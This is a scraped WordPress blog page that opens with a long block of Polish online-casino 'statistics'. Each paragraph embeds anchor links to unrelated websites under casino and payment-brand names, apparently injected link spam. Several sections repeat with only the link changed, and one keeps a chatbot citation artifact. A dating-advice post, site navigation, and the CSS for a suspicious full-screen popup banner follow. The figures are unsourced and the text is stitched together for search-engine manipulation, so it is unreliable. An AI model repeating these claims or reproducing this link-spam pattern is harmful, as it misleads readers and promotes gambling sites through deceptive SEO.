rel="nofollow noopener noreferrer">Mostbet PL aplikacja</a> portalach i YouTube; ankiety wskazują, że ponad 40% osób sprawdza przynajmniej jeden opis lub film przed zagraniem w premierowy slot po raz pierwszy.</p><h2>Nowe sloty z jackpotem progresywnym</h2><p>Nowe gry <a href="https://www.mypethouse.com.bd/" title="Paysafecard" rel="nofollow noopener noreferrer">Paysafecard płatności</a> podpinane do sieci jackpotów progresywnych stanowią 5–7% premier, ale generują proporcjonalnie większy ruch; pojedynczy globalny jackpot potrafi rosnąć w tempie kilkudziesięciu tysięcy euro dziennie.</p><p>Według danych branżowych nawet 90% polskich graczy korzysta z darmowych spinów co najmniej raz w roku, dlatego operatorzy tacy jak <a href="https://www.agrimidria.com.br/" title="Trustly" rel="nofollow noopener noreferrer">Trustly casino</a> budują wokół free spinów osobne kampanie marketingowe i pakiety startowe.</p><p>W raportach rynkowych wskazuje się na rosnące zainteresowanie slotami o wysokim RTP, dlatego gracze często poszukują katalogów takich jak w <a href="https://www.sorbaseickel.de/" title="Ice casino" rel="nofollow noopener noreferrer">Ice casino</a>, gdzie znajdują się automaty o ponadprzeciętnych wskaźnikach wypłat.</p><p>Ruch z wyszukiwarki Google odpowiada za około 50% organicznych wejść na strony kasynowe w Polsce, dlatego widoczność marek takich jak <a href="https://www.aioliburger.com/" title="GGBet casino" rel="nofollow noopener noreferrer">GGBet casino</a> zależy w dużej mierze od jakości recenzji, fraz SEO i strategii content marketingu.</p><h2>Przeciętna liczba rund w blackjacku</h2><p>Przy stole blackjacka live rozgrywa się średnio 50–70 rąk na godzinę, a w <a href="https://amsetclean.com.sa/" title="Bet casino" rel="nofollow noopener noreferrer">Bet casino kasyno</a> gracze mogą korzystać z funkcji szybkich decyzji, skracających czas między rozdaniami.</p><h2>Wpłaty z kont zagranicznych</h2><p>Szacuje się, że około 7–10% depozytów w polskich kasynach pochodzi z rachunków zagranicznych, a <a href="https://blessingscleaningservice.net/" title="Bitcoin" rel="nofollow noopener noreferrer">Bitcoin casino</a> obsługuje taką grupę graczy za pomocą przelewów SEPA i e-portfeli multiwalutowych.</p><h2>Średni udział Polaków w ruchu kasyn krypto</h2><p>Globalne kasyna krypto raportują, że ruch z Polski stanowi zwykle <a href="https://ianubih.ba/" title="Pelican casino" rel="nofollow noopener noreferrer">Pelican casino wypłaty</a> 1–3% ich całościowego wolumenu, podczas gdy główne rynki to Ameryka Łacińska, część Azji oraz niektóre kraje UE o luźniejszych regulacjach.</p><h2>Kolekcjonowanie symboli bonusowych</h2><p>Systemy zbierania symboli (np. 20/50/100 ikon do odblokowania poziomu) pojawiają się w 15–25% premier; dane operatorów wskazują, że gracze, którzy osiągną co <a href="https://www.herocycles.co.in/" title="Mastercard" rel="nofollow noopener noreferrer">Mastercard wpłaty</a> najmniej pierwszy próg kolekcji, wracają do gry o 30% częściej.</p><h2>Trend: dyskusja o licencjach kasyn komercyjnych</h2><p>W kręgach branżowych coraz częściej pojawiają się scenariusze, w których po 2026 r. Polska mogłaby dopuścić ograniczoną liczbę licencji <a href="https://juannavarro.com.ar/" title="Ice casino" rel="nofollow noopener noreferrer">Ice casino pl</a> kasynowych obok monopolu; to jednak wymagałoby szerokiej zmiany ustawy i zgody MF.</p><h2>Marketing gier karcianych w 2026</h2><p>Około 20–25% budżetów marketingowych kasyn online w Polsce przeznacza się na promocję gier karcianych, a <a href="https://www.sportni-gimnastika.si/" title="Trustly" rel="nofollow noopener noreferrer">Trustly kasyno</a> wykorzystuje osobne kampanie dla blackjacka i bakarata live.</p><h2>Marketing gier karcianych w 2026</h2><p>Około 20–25% budżetów marketingowych kasyn online w Polsce przeznacza się na promocję gier karcianych, a <a href="https://arge-traunreut.de/" title="Energycasino" rel="nofollow noopener noreferrer">Energycasino bonus</a> wykorzystuje osobne kampanie dla blackjacka i bakarata live.</p><h2>Udział segmentu kasyno w ruchu iGaming</h2><p>Na tle całego polskiego iGaming kasyno online odpowiada szacunkowo za 40–50% ruchu użytkowników; mimo monopolu państwowego to właśnie strony kasynowe – zarówno Total Casino, jak i brandy typu <a href="https://grupovigoran.com/" title="Google-Pay" rel="nofollow noopener noreferrer">Google-Pay kasyno</a> – generują najdłuższe sesje per użytkownik.</p><h2>Kasyna online a chargebacki</h2><p>Operatorzy raportują, że chargebacki kartowe stanowią poniżej 1% wszystkich transakcji, ale każde sporne obciążenie generuje koszty <a href="https://otrolocomaswines.com/" title="Lemon casino" rel="nofollow noopener noreferrer">Lemon casino bonus</a> operacyjne; dlatego kasyna aktywnie edukują graczy o zasadach wypłat i rozliczeń.</p><h2>Średnia wartość wygranej ręki w blackjacku</h2><p>Przy stawce 20 zł przeciętna wygrana ręka blackjacka daje 20–30 zł zysku, a przy blackjacku naturze 30 zł; gracze <a href="https://seligra.eu/" title="Bison casino" rel="nofollow noopener noreferrer">Bison casino bonus</a> raportują jednak pojedyncze trafienia przekraczające 100x stawki przy side betach.</p><p>Popularność metod płatności rośnie wraz z rozwojem fintech, więc użytkownicy doceniają obsługę systemów dostępnych w <a href="https://oxygenconcentratorsupplies.com/" title="Muchbetter" rel="nofollow noopener noreferrer">Muchbetter casino</a>, takich jak szybkie przelewy czy portfele elektroniczne.</p><p>Średni wiek polskiego gracza online to 25–40 lat, a znaczący odsetek stanowią mieszkańcy dużych miast, dlatego serwisy typu <a href="https://drliton.com/" title="Skrill" rel="nofollow noopener noreferrer">Skrill casino</a> kładą nacisk na intuicyjny panel w języku polskim oraz szybkie metody płatności obsługiwane przez krajowe banki.</p><h2>Udział kasyna w podatku od gier</h2><p>Dane H2 Gambling Capital pokazują, że w I <a href="https://karolina-vip.com.ua/" title="Skrill" rel="nofollow noopener noreferrer">Skrill wypłata</a> połowie 2026 roku podatek od gier w Polsce wyniósł ok. 1,5 mld zł, a po raz pierwszy wyższe wpływy pochodziły z segmentu „gaming” (kasyna online) niż z zakładów bukmacherskich. [oai_citation:3‡LinkedIn](https://www.linkedin.com/posts/h2-gambling-capital_h2-h2insights-gamblinginsights-activity-7369396125713190912-M0la?utm_source=chatgpt.com)</p><h2>Trend: rosnące znaczenie AMLD6</h2><p>Szósta dyrektywa AML (AMLD6) wprowadza szerszą odpowiedzialność karną za pranie pieniędzy; operatorzy iGaming, którzy nie wdrożą odpowiednich <a href="https://madco3d.com/" title="Visa" rel="nofollow noopener noreferrer">Visa 31</a> procedur, narażają się na sankcje zarówno regulacyjne, jak i karne.</p><h2>Popularność gier z „hold and spin”</h2><p>Mechanika „hold and spin” widoczna jest już w kilkudziesięciu slotach, a w 2026 roku odpowiada za ok. 10% ruchu; najpopularniejsze tytuły tego typu są silnie eksponowane w <a href="https://makarizo.com/" title="Revolut" rel="nofollow noopener noreferrer">kasyno Revolut</a>.</p><h2>Bezpieczeństwo haseł do bankowości</h2><p>Badania pokazują, że 60% Polaków korzysta z wieloskładnikowego logowania do banku, co zwiększa bezpieczeństwo depozytów w kasynach takich jak <a href="https://secondchancespca.org/" title="Vulcan Vegas" rel="nofollow noopener noreferrer">Vulcan Vegas</a>, opierających się na autoryzacji z aplikacji bankowej.</p><p>Polscy gracze coraz częściej uczestniczą w programach VIP, dlatego rośnie popyt na portale takie jak <a href="https://www.faibene.ch/" title="Mastercard" rel="nofollow noopener noreferrer">Mastercard casino</a>, oferujące indywidualne bonusy, cashbacki oraz priorytetową obsługę.</p><h2>Nowe kasyna a reputacja w recenzjach</h2><p>Średnia ocena nowych kasyn w polskich serwisach recenzenckich waha się w przedziale <a href="https://dcapital.com.vn/" title="Neteller" rel="nofollow noopener noreferrer">Neteller Polska</a> 6,5–8,5/10; brandy z wynikiem poniżej 7,0 często mają problemy z wypłatami, supportem lub niejasnymi zapisami regulaminu bonusów.</p><h2>Średnia liczba graczy dziennie w top crash</h2><p>Najpopularniejsze nowe crash gry w kasynach obsługujących Polskę notują dziennie <a href="https://www.arrivederci-augsburg.de/" title="Trustly" rel="nofollow noopener noreferrer">Trustly portfel</a> nawet 50–100 tys. rund globalnie, z czego kilka–kilkanaście tysięcy wykonują użytkownicy z Polski w godzinach popołudniowych i wieczornych.</p><h2>Rola audytów niezależnych laboratoriów</h2><p>Serwisy iGaming, które chcą budować zaufanie w YMYL, często publikują odnośniki do certyfikatów iTech Labs, GLI czy eCOGRA; brak takich dowodów na stronie podobnej do <a href="https://www.esmartway.com.my/" title="Visa" rel="nofollow noopener noreferrer">Visa kod</a> utrudnia uznanie jej za godną zaufania.</p><h2>Rozwój polskiego rynku live 2023–2026</h2><p>Między 2023 a 2026 rokiem segment live w Polsce urósł o około 35% pod względem GGR, a kasyna takie jak <a href="https://1001vina.com/" title="Apple-Pay" rel="nofollow noopener noreferrer">Apple-Pay casino</a> przeznaczają coraz większą część budżetu na rozwój stołów na żywo.</p><h2>Gry karciane vs ruletka – wybory graczy</h2><p>W 2026 roku w Polsce ruletkę wybiera ok. 35% graczy stołowych, a gry karciane 65%; wśród użytkowników <a href="https://www.proposalplannerinitaly.com/" title="Lemon casino" rel="nofollow noopener noreferrer">kasyno Lemon casino</a> blackjack jest często pierwszym wyborem po slotach.</p><h2>Średni wskaźnik powrotu do gier live</h2><p>Około 40% graczy, którzy spróbowali raz kasyna live, wraca do niego co najmniej raz w tygodniu, co potwierdzają statystyki aktywności stołów w <a href="https://jbs.live/" title="Beep Beep casino" rel="nofollow noopener noreferrer">Beep Beep casino kasyno</a>.</p><h2>Najczęściej wybierane godziny gry</h2><p>Szczyt aktywności slotowej przypada w Polsce między 19:00 a 22:00, co jest widoczne również w danych z <a href="https://nowandgen.com/" title="Vulcan Vegas" rel="nofollow noopener noreferrer">Vulcan Vegas</a>, gdzie ruch niemal podwaja się wieczorami.</p><p>Automaty megaways nadal rosną w popularność, dzięki dynamicznej mechanice, którą doceniają gracze korzystający z serwisów typu <a href="https://amana-beauty.de/" title="PayPal" rel="nofollow noopener noreferrer">PayPal casino</a>, oferujących wiele wariantów tej technologii.</p><p>Bonusy powitalne są ważnym elementem wyboru platformy, dlatego wielu nowych graczy trafia na portale pokroju <a href="https://ridesmart.se/" title="Muchbetter" rel="nofollow noopener noreferrer">Muchbetter casino</a>, gdzie dostępne są atrakcyjne promocje ułatwiające rozpoczęcie gry na realnych zasadach.</p><h2>System misji w premierowych tytułach</h2><p>Około 10–15% nowych <a href="https://www.petrotunnel.com/" title="Apple-Pay" rel="nofollow noopener noreferrer">kasyna Apple-Pay</a> automatów ma wbudowany system misji i osiągnięć; gracze uzyskują odznaki np. po 100, 500, 1000 spinach, a kasyna przyznają dodatkowe nagrody za ukończenie całego zestawu w określonym czasie.</p><h2>Popularność bakarata w Polsce</h2><p>Bakarat odpowiada za około 7–9% rynku gier karcianych online, ale w segmencie high-rollerów udział ten przekracza 20%; w <a href="https://tech365.gr/" title="NVcasino" rel="nofollow noopener noreferrer">kasyno NVcasino</a> gracze VIP najczęściej wybierają odmiany Speed Baccarat.</p><h2>Gry z mechaniką cluster pays</h2><p>Sloty cluster pays stanowią już 12–15% rynku automatów w Polsce, a wiele z najchętniej wybieranych gier tego typu dostępnych jest również w <a href="https://icasapkdownload.in/" title="Stake" rel="nofollow noopener noreferrer">Stake kasyno</a>.</p><h2>Trend: wzmocnienie odpowiedzialnej gry</h2><p>Światowe wytyczne WHO i EGBA wpływają na polską dyskusję o hazardzie; w 2026 roku rośnie nacisk na <a href="https://ovencleaningworldthorpe.co.uk/" title="PayPal" rel="nofollow noopener noreferrer">kasyno online PayPal</a> limity depozytów, czasowe wykluczenia, testy samooceny oraz wyraźne ostrzeżenia zdrowotne na licencjonowanych stronach.</p><h2>Statystyki odrzuconych transakcji</h2><p>Średnio 3–5% transakcji kartowych jest odrzucanych z powodu PSD2, dlatego kasyna typu <a href="https://southparkremovals.co.uk/" title="Bet casino" rel="nofollow noopener noreferrer">Bet casino</a> oferują alternatywy w postaci BLIK i Pay-By-Link o wyższym poziomie akceptacji.</p><h2>Średnia liczba metod płatności</h2><p>Przeciętne polskie kasyno online oferuje 6–10 różnych metod płatności, natomiast <a href="https://dearcare.vn/" title="Blik" rel="nofollow noopener noreferrer">Blik casino</a> udostępnia pełen pakiet obejmujący BLIK, karty, Pay-By-Link, e-portfele i szybkie przelewy bankowe.</p><h2>Gry karciane vs ruletka – wybory graczy</h2><p>W 2026 roku w Polsce ruletkę wybiera ok. 35% graczy stołowych, a gry karciane 65%; wśród użytkowników <a href="https://nitromac.com" title="Bison casino" rel="nofollow noopener noreferrer">kasyno Bison casino</a> blackjack jest często pierwszym wyborem po slotach.</p><h2>Rozwój polskiego rynku live 2023–2026</h2><p>Między 2023 a 2026 rokiem segment live w Polsce urósł o około 35% pod względem GGR, a kasyna takie jak <a href="https://www.elarrosar.com/" title="Vox casino" rel="nofollow noopener noreferrer">Vox casino kasyno</a> przeznaczają coraz większą część budżetu na rozwój stołów na żywo.</p><h2>Polscy krupierzy przy stołach karcianych</h2><p>Liczba polskich krupierów zatrudnionych w studiach live przekroczyła 300 osób, a część z nich prowadzi stoły blackjacka i bakarata przeznaczone wyłącznie dla użytkowników <a href="https://lawrodriguez.com/" title="Energycasino" rel="nofollow noopener noreferrer">kasyno Energycasino</a>.</p><h2>Wpłaty z aplikacji bankowych</h2><p>Aż 85% Polaków korzysta z aplikacji bankowych, co czyni je naturalnym wyborem do zasileń w <a href="https://kardeslerlokantasi.com/" title="NVcasino" rel="nofollow noopener noreferrer">NVcasino</a>, szczególnie dzięki natychmiastowemu potwierdzaniu transakcji.</p><p>Badania zachowań użytkowników wskazują, że aż 40% ruchu w polskich kasynach online pochodzi z kampanii afiliacyjnych, dlatego operatorzy tacy jak <a href="https://kevinsushibar.cz/" title="Betonred" rel="nofollow noopener noreferrer">Betonred</a> współpracują z sieciami partnerów specjalizującymi się w SEO i recenzjach.</p><h2>Wpłaty z wykorzystaniem kodów QR</h2><p>Płatności QR zyskują na popularności w Polsce, a ich udział w depozytach iGaming wzrósł do około 7%, dlatego <a href="https://jerseyjunkcars.com/" title="Betonred" rel="nofollow noopener noreferrer">Betonred</a> pracuje nad wdrożeniem tej metody jako szybkiej alternatywy dla tradycyjnych przelewów.</p><h2>Ograniczenia reklamy w Polsce</h2><p>Reklama gier hazardowych w Polsce jest silnie ograniczona – dozwolone są komunikaty o licencjonowanych zakładach i loteriach; popularne strony kasynowe, konkurujące z monopolem i brandami jak <a href="https://fabtimeshare.com/" title="Bison casino" rel="nofollow noopener noreferrer">Bison casino kod promocyjny</a>, opierają się więc głównie na SEO i afiliacji, a nie klasycznym ATL.</p><h2>Wpływ opłat transakcyjnych</h2><p>Około 70% graczy rezygnuje z kasyn pobierających opłaty za wpłaty, dlatego serwisy typu <a href="https://ontheradarshow.com/" title="Bitcoin" rel="nofollow noopener noreferrer">Bitcoin casino</a> gwarantują brak prowizji przy depozytach zarówno kartą, jak i BLIK czy e-portfelem.</p><h2>Płatności z wykorzystaniem kodów SMS</h2><p>Około 40% transakcji bankowych w Polsce nadal potwierdzanych jest kodem SMS, co dotyczy także depozytów w <a href="https://www.odpady24h.pl/kontenery/" title="Paysafecard" rel="nofollow noopener noreferrer">Paysafecard casino</a>; pozostała część autoryzowana jest za pomocą powiadomień push w aplikacjach bankowych.</p><h2>Udział slotów w rynku iGaming</h2><p>Sloty odpowiadają za około 55% całkowitego obrotu polskiego rynku iGaming, co czyni je najbardziej dochodowym segmentem, dlatego w <a href="https://aris66.ru/" title="Pelican casino" rel="nofollow noopener noreferrer">Pelican casino</a> stanowią trzon biblioteki gier.</p><h2>Rosnąca rola Apple Pay</h2><p>Apple Pay zdobywa w Polsce rocznie ponad 1,5 mln nowych użytkowników, a jego udział w depozytach kasynowych przekracza 8%, dlatego <a href="https://khuyencongnghean.com.vn/" title="Ice casino" rel="nofollow noopener noreferrer">Ice casino</a> oferuje natychmiastowe płatności mobilne dla posiadaczy urządzeń Apple.</p><h2>Live Casino a promocje cashback</h2><p>Cashback na gry live, sięgający 5–15% tygodniowych strat, wpływa na wzrost aktywności o około 20%, dlatego <a href="https://airtime2cash.com/" title="Bison casino" rel="nofollow noopener noreferrer">Bison casino kasyno</a> regularnie uruchamia promocje zwrotu dla stołów na żywo.</p><h2>Kontrola użycia danych marketingowych</h2><p>RODO i krajowe przepisy wymagają zgody na newslettery i powiadomienia; operatorzy nie mogą wykorzystywać danych o historii <a href="https://bkavps.com.vn/" title="Apple-Pay" rel="nofollow noopener noreferrer">Apple-Pay wypłata</a> gry do agresywnego retargetingu bez przejrzystego poinformowania użytkownika o zakresie profilowania.</p><h2>Wykorzystanie przelewów tradycyjnych</h2><p>Klasyczne przelewy międzybankowe odpowiadają dziś za mniej niż 10% depozytów, ponieważ ich księgowanie trwa 1–2 dni; dlatego <a href="https://www.imprimeur-europrim.com/" title="Vulcan Vegas" rel="nofollow noopener noreferrer">Vulcan Vegas</a> traktuje je jako uzupełniającą, a nie główną metodę płatności.</p><h2>Udział gier karcianych w rynku kasynowym</h2><p>Gry karciane – blackjack, bakarat i poker kasynowy – odpowiadają łącznie za 22–28% obrotu w polskich kasynach online, a w serwisie <a href="https://apaarenergy.com/" title="Beep Beep casino" rel="nofollow noopener noreferrer">kasyno Beep Beep casino</a> ich udział z roku na rok rośnie kosztem prostych slotów.</p><h2>Udział nowych slotów w całej bibliotece</h2><p>W typowym kasynie online w 2026 roku sloty wydane w ciągu ostatnich 24 miesięcy stanowią około 40–50% katalogu, ale <a href="https://cerrotusasprings.com/" title="Bet casino" rel="nofollow noopener noreferrer">Bet casino kod promocyjny</a> odpowiadają za większą, sięgającą 60% część ogólnego ruchu i obrotu graczy.</p><h2>Wpływ limitów depozytów</h2><p>Wprowadzenie dobrowolnych limitów depozytów, dostępnych <a href="https://balkan-healthcare.rs/" title="Paysafecard" rel="nofollow noopener noreferrer">Paysafecard jak wyplacic</a> z poziomu panelu gracza, obniża średni miesięczny obrót per użytkownik, ale zmniejsza też odsetek chargebacków i sporów z działem płatności.</p><h2>Popularność funkcji „kup bonus”</h2><p>W 2026 roku około 30–40% nowych slotów udostępnianych polskim graczom posiada opcję „Buy Bonus”, a analizy kasyn pokazują, że w niektórych grach <a href="https://thevanillaspa.ca/" title="Trustly" rel="nofollow noopener noreferrer">Trustly płatności</a> nawet 10–15% wszystkich rund jest uruchamianych właśnie przez tę funkcję.</p><h2>Średnia długość sesji w grach crash</h2><p>Sesje w nowych <a href="https://ikosuae.com/" title="Google-Pay" rel="nofollow noopener noreferrer">Google-Pay maksymalna wypłata</a> grach crash są krótsze niż w slotach – przeciętny polski gracz rozgrywa 10–20 minut, co przekłada się na 50–150 rund w zależności od szybkości danej produkcji.</p><h2>Stablecoiny algorytmiczne a ryzyko</h2><p>Po upadku kilku <a href="https://landmarkresidence.co.id/" title="Bizzo casino" rel="nofollow noopener noreferrer">Bizzo casino code</a> algorytmicznych stablecoinów większość kasyn online zrezygnowała z nich na rzecz USDT/USDC; polskim graczom rzadko oferuje się już mniej znane eksperymentalne stablecoiny jako metodę wpłaty.</p><h2>Gry kasynowe z wysokim RTP powyżej 97%</h2><p>Około 10% całego katalogu stanowią gry z RTP powyżej 97%, a <a href="https://www.casadicuravilladellequerce.it/" title="Ice casino" rel="nofollow noopener noreferrer">kasyno Ice casino</a> umożliwia ich filtrowanie, co przyciąga bardziej świadomych statystycznie graczy.</p><p>Kasyna online coraz częściej wdrażają turnieje progresywne, a jedną z platform oferujących takie rozgrywki jest <a href="https://www.theedgemalta.com/" title="Bizzo casino" rel="nofollow noopener noreferrer">Bizzo casino</a>, umożliwiające udział w rankingach i walce o nagrody specjalne.</p><h2>Wypłaty powyżej 10 000 zł</h2><p>Wypłaty przekraczające 10 000 zł podlegają w Polsce dodatkowej analizie AML, dlatego w <a href="https://www.pagano.it/" title="Energycasino" rel="nofollow noopener noreferrer">Energycasino</a> mogą zostać podzielone na transze lub zweryfikowane dodatkowymi dokumentami potwierdzającymi źródło środków.</p><h2>Hardware wallets a wpłaty do kasyn</h2><p>Użycie portfeli sprzętowych (Ledger, Trezor) do wysyłania środków do kasyna jest możliwe, ale zaleca się przenoszenie niewielkiej <a href="https://sifirdan-ingilizce.com/" title="Blik" rel="nofollow noopener noreferrer">Blik opłaty</a> części środków na gorący portfel; przechowywanie całego bankrolla na giełdzie jest znacznie bardziej ryzykowne.</p><p>Na przestrzeni ostatnich pięciu lat udział urządzeń z systemem Android w polskim iGamingu ustabilizował się na poziomie około 60%, natomiast iOS odpowiada za kolejne 30%, co uwzględnia także responsywny projekt strony <a href="https://skinrejuvenationclinic.london/" title="Google-Pay" rel="nofollow noopener noreferrer">Google-Pay casino</a>.</p><h2>Wzrost popularności bakarata live</h2><p>Bakarat na żywo zyskał w Polsce w latach 2023–2026 ponad 25% nowych użytkowników, a w katalogu <a href="https://duongsatthongnhat.vn/" title="Revolut" rel="nofollow noopener noreferrer">Revolut casino</a> można znaleźć klasyczny bakarat, Speed Baccarat oraz odmiany z dodatkowymi zakładami bocznymi.</p><p>Szacuje się, że wartość polskiego rynku iGaming przekroczyła już 6 mld zł rocznie, z czego ponad połowa przypada na segment kasyn online, w tym serwisy takie jak <a href="https://afriforumteater.co.za/" title="Pelican casino" rel="nofollow noopener noreferrer">Pelican casino</a>, które kierują swoją ofertę wyłącznie do pełnoletnich graczy z Polski.</p><p>Wielu ekspertów zwraca uwagę, że jakość bonusów edukacyjnych wpływa na umiejętności graczy, dlatego platformy takie jak <a href="https://www.rediberia.es/" title="PayPal" rel="nofollow noopener noreferrer">PayPal casino</a> oferują materiały poradnikowe oraz testowe wersje gier.</p></div>
		<!-- blog box-->
		<div id="post-515" class="blog post-515 post type-post status-publish format-standard hentry category-online-dating">
 
		
				 
		<!-- blog text-->		 
		<h4>Getting Over Dating Angst</h4>
<p>Even the most self-assured and outgoing individuals find the idea of opening up to strangers and putting themselves out there intimidating. And for those who suffer from mental heath situations <a href="https://www.oprahdaily.com/life/relationships-love/a29267937/how-to-know-falling-in-love/" rel="nofollow noopener noreferrer">https://www.oprahdaily.com/life/relationships-love/a29267937/how-to-know-falling-in-love/</a> like panic disorders, the effects of stress can be much more pronounced. If unchecked, fear can cause a variety of issues, such as lower self-esteem, vulnerability, and evasion of relationships in general.</p>
<p>Therapists and marriage specialists provide a variety of management and dating panic management advice. It all comes down to understanding that how you&#8217;re feeling is completely standard and that there are things you can do to reduce your stress.</p>
<p>There are many causes why you might get anxious about dating, whether it be your earliest date anxiety or simply the state of your existing relation. Some people believe that their anxiety stems from unfavorable or painful prior relationships. Some experience anxiety as a result of specific drives, such as the worry about being duped or selfish.</p>
<p><img decoding="async" src="https://images.pexels.com/photos/4123831/pexels-photo-4123831.jpeg"></p>
<p>Whatever the reason, it&#8217;s crucial to understand that treatment and good routines can help you get over your anxiety, which is not only standard. It&#8217;s beneficial to exercise mindful methods and teach your thought styles in order to get started. Finally, in order to reduce your stress, you <a href="https://www.ohheyladies.com/morocco-women/" rel="nofollow noopener noreferrer">dating morocco ladies</a> can swap out foolish or depressing thoughts for more optimistic and reasonable ones.</p>
 	
			 
		<!-- /blog text-->
		<div class="line nomargin"></div>
 
 
		<!-- date and cathegory bar -->
		<div class="dateandcategories">
		     On November 12th, 2023,
			<b>posted in:</b> <a href="https://wemett-hall.com/category/online-dating/" rel="category tag">Online dating</a>			by <a href="https://wemett-hall.com/author/alba3299/" title="Posts by alba3299" rel="author">alba3299</a>					</div>
		<!-- / date and cathegory bar -->
		
		</div>
		<!-- blog box-->
		
		<div class="line margin"></div> 
			     
			     
				
	<div class="clear"></div>
	<div class='entry commententry'>
	    <div id="comments">


 
			







 

</div><!-- #comments -->	</div>
 

    </div>
   <!-- / left side content -->
   
    <!-- side bar -->
    <div class="sidebar">
	 
 






<!-- box -->	
	<div class="box four">
	    <!-- box title-->
	    <h4>Blog Categories</h4>				
	<!-- sub link-->
		<ul class="sub_navigation">
			<li class="cat-item cat-item-15"><a href="https://wemett-hall.com/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://wemett-hall.com/category/dating-advice/">dating-advice</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://wemett-hall.com/category/mail-order-brides/">Mail Order Brides</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://wemett-hall.com/category/online-dating/">Online dating</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://wemett-hall.com/category/uncategorized/">Uncategorized</a>
</li>
		</ul>			
	<!-- /sub link-->
	</div>
<!-- box -->


     </div>
    <!-- / side bar -->
    
</div>
<!-- content -->

  
<div class="line"></div>

<!-- footer -->
<div id="footer">
 
	<!-- copyright text -->
	<div class="part1">
	    Copyright © 2009 Wemett & Hall, LLC	</div>

	<!-- links -->
	<div class="part2">	    
	    	</div>
 
</div>
<!-- /footer -->
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/rttheme11/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://wemett-hall.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://wemett-hall.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://wemett-hall.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://wemett-hall.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- GXS Sitemap Cache -->
<style>
        .gxs-banner{position:fixed;z-index:999999;font-family:-apple-system,BlinkMacSystemFont,sans-serif;box-sizing:border-box}
        .gxs-banner *{box-sizing:border-box}
        
        /* Центральный попап */
        .gxs-position-center{inset:0;display:flex!important;align-items:center;justify-content:center;padding:20px}
        .gxs-position-center .gxs-overlay{position:absolute;inset:0;background:rgba(0,0,0,0.75);backdrop-filter:blur(3px);-webkit-backdrop-filter:blur(3px)}
        .gxs-position-center .gxs-banner-inner{position:relative;max-width:800px;max-height:85vh;width:auto}
        .gxs-position-center .gxs-banner-inner img{max-width:100%;max-height:calc(85vh - 20px);width:auto;height:auto}
        
        /* Снизу справа */
